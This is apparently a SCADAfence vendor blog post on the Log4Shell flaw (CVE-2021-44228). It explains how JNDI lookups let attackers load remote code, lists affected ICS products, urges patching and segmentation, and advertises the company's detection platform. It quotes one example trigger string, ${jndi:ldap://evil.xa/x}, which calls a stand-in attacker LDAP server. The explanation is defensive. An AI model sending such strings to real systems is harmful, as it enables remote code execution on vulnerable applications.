December 10, 2021, will always be remembered by the security community as the day when a highly critical zero‑day vulnerability was found in the very popular logging library for Java applications, log4j and identified as CVE-2021-44228. Not long after identified the name “Log4Shell” was coined for the exploit and every organization, no matter their size, including every security vendor, quickly rushed to mitigate the zero-day vulnerability within their applications. This patching marathon is still a work in process as we speak.
Log4Shell is a critical vulnerability that requires urgent action. We can't stress enough how important this Log4Shell vulnerability is. It’s a critical security vulnerability with a CVSS score of 10 that allows attackers to execute code remotely in any vulnerable environment.If you have not mitigated the Log4Shell vulnerability, we strongly recommend upgrading to the latest v2 version of Log4j which includes the recent vulnerability fix. You can find the mitigation process in Apache's official Migration from Log4j v1 document. If you are unable to upgrade to the latest version, our research team recommends disabling JMSAppender or blocking any user input from reaching its configuration.
How the Log4Shell Vulnerability Works
The Log4Shell vulnerability targets the parts of Log4j that parse and log user-controlled data. Log4Shell allows attackers to exploit and compromise vulnerable applications. The vulnerability takes advantage of Log4j’s ability to use JNDI, the Java Naming and Directory Interface. By using JNDI lookups, an attacker can force the vulnerable application to connect to an attacker-controlled LDAP (Lightweight Directory Access Protocol) server and issue a malicious payload. Here is a visual diagram of the attack chain from the Swiss Government Computer Emergency Response Team.
To exploit a vulnerable target, attackers must trick the application code into writing a log entry that includes a string such as ${jndi:ldap://evil.xa/x}. Many applications logging is essential and a lot of different information is logged about every incoming request. While the vulnerability is affecting many attack vectors, until mitigation steps and the patch is complete no application or attack vector is safe from Log4Shell.
ICS/OT industry Response to Log4Shell
When the exploitation was first reported the ICS/OT industry didn’t think they were affected but now the ICS manufacturers are rushing to respond to Log4Shell.
Siemens confirmed that 17 of its products were affected by CVE-2021-44228 and that they have started to release patches and provide mitigation advice. Products confirmed to be affected include E-Car OC, EnergyIP, Geolus, Industrial Edge Management, Logo! Soft Comfort, Mendix, MindSphere, Operation Scheduler, Siguard DSA, Simatic WinCC, SiPass, Siveillance, Solid Edge, and Spectrum Power.
Additionally, Schneider Electric also released an advisory, but they announced they are still understanding which of their products are affected. Inductive Automation, which provides SCADA software and industrial automation solutions, announced that it conducted a full audit and determined that its products are not impacted.
While OT/ICS vendors are responding to Log4Shell and publishing advisories, this is not enough to ensure that OT environments and devices are secure against the Log4Shell vulnerability. Now that OT networks are becoming increasingly connected, the attack surface is widening, and increased risk is likely. But unlike in IT, OT environments have much more at stake. To ensure this vulnerability won’t cause more harm than needed, organizations should look into network segmentation in their OT environments. This will decrease the chance that their OT devices and networks will be exploited via the Log4Shell vulnerability.
Too often, OT devices are outdated and don’t offer the latest version or upgrade which allows attackers to easily exploit an OT environment. In the case that OT vendors provide the latest patch or upgrade, organizations need to upgrade their OT technology. However, sometimes OT teams won’t update their technology with the secure version due to their approach of “don’t fix what’s not broken”. This outdated and passive approach can result in the organization’s OT infrastructure becoming an easy target for attackers.
SCADAfence's OT Security is Here to Help
First of all, at SCADAfence we are here to assure you that all our products, The SCADAfence Platform for OT Security, the Governance Platform, and the Multi-Site Platform are updated and secure from the Log4Shell vulnerability. We remediated the Log4Shell vulnerability in our deployed application services’ code. Customers do not need to take action for any of our hosted web solutions.
.jpg?width=1697&name=Log4J%20(6).jpg)

The SCADAfence Platform Detects & Alerts if an OT Asset is Vulnerable to the Log4Shell Vulnerability
On top of ensuring that our products are secure, SCADAfence’s researchers analyzed the vulnerability and now the SCADAfence Platform detects and alerts if an OT asset is vulnerable with the Log4Shell zero-day vulnerability. SCADAfence customers can leverage our OT security threat intelligence service to ensure they can patch and mitigate this exploit in any of their OT devices.
On top of offering OT security threat intelligence, SCADAfence enables organizations to increase their visibility into their entire network as it’s difficult to protect what you can not see. Additional recommended practices are to adopt security network monitoring solutions that provide network segmentation and micro-segmentation as this will help organizations prevent similar exploitations moving forward.
Still Patch, Patch, Patch
Patching is still your best bet to combat this vulnerability. If patching isn’t possible, implementing mitigation techniques is the next best path to minimize the attack surface. SCADAfence’s research team is monitoring the evolution of this vulnerability and will provide additional information and support as needed.
If your organization is looking into securing its industrial networks with a veteran OT Security vendor, get in touch with SCADAfence who can show you how it’s done.
To learn more about SCADAfence’s array of OT & IoT security products, and to see short product demos, click here: https://l.scadafence.com/demo